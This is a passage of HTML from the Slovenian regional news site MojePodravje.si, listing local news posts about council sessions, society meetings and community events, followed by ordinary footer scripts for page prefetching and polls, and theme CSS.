            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "e4a87ca0d7"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697567eec8446
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
